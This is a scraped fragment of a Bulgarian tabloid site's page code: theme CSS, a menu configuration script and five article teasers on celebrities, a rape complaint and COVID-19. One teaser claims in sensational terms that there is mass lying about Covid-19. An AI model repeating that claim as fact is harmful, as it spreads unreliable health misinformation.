				.tdi_74_12a .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_12a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_12a .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_12a .block-mega-child-cats{
					width: 190px;
				}.tdi_74_12a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_12a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_12a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_12a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_12a .td-module-container:before{
					bottom: -18px;
				}.tdi_74_12a .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_12a .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_12a .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_12a .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_12a .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_12a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_12a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_12a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_12a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_12a .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_12a .td-module-container:before{
					bottom: -18px;
				}.tdi_74_12a .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_12a .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_12a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_12a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_12a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_12a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_12a .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_12a = new tdBlock();
block_tdi_74_12a.id = "tdi_74_12a";
block_tdi_74_12a.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_12a","tdc_css_class_style":"tdi_74_12a_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_12a"}';
block_tdi_74_12a.td_column_number = "3";
block_tdi_74_12a.block_type = "tdb_header_mega_menu";
block_tdi_74_12a.post_count = "5";
block_tdi_74_12a.found_posts = "2248";
block_tdi_74_12a.header_color = "";
block_tdi_74_12a.ajax_pagination_infinite_stop = "";
block_tdi_74_12a.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_12a);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_12a class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_12a" data-td_block_id="tdi_74_12a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_12a" data-td_block_id="tdi_74_12a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_b16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_b16" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_b16{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_b16 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_b16{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_b16 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_b16 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_b16 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_b16 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_b16 .tdb-drop-down-search-inner,
                .tdi_77_b16 .tdb-search-form,
                .tdi_77_b16 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_b16 .tdb-head-search-form-input,
                .tdi_77_b16 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_b16 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_b16 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_b16 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_b16 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_b16 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_b16 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_b16 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_b16 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_b16 .tdb-drop-down-search-inner{
